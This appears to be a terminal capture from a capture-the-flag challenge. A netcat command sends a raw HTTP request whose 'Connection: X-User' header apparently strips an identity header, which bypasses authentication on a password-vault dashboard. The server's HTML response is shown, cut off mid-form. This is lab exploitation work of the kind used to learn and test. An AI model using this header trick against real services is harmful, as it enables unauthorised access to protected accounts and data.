 (.venv) a5rz@a5rz:~/ctf$ printf 'GET /dashboard HTTP/1.1\r\nHost: 101.201.70.201:20509\r\nConnection: X-User\r\n\r\n' | nc
 101.201.70.201 20509
HTTP/1.1 200 OK
Content-Length: 4681
Content-Type: text/html; charset=utf-8
Date: Sun, 19 Oct 2025 09:30:03 GMT
Server: Werkzeug/3.1.3 Python/3.13.8

<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>Password Vault - Vault</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="/static/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNl
yT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <link rel="stylesheet" href="/static/css/main.css">
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-dark bg-dark mb-4">
    <div class="container-fluid">
        <a class="navbar-brand" href="/dashboard">Vault</a>
        <div class="collapse navbar-collapse">
            <ul class="navbar-nav ms-auto">

            </ul>
        </div>
    </div>
</nav>
<main class="container">

<div class="row">
    <div class="col-lg-4">
        <div class="card shadow-sm mb-4">
            <div class="card-body">
                <h2 class="h5 mb-3">Add Password</h2>
                <form method="post" action="/passwords/new">
                    <div class="mb-3">
                        <label class="form-label" for="label">Service</label>
                        <input class="form-control" type="text" id="label" name="label" required>
                    </div>
                    <div class="mb-3">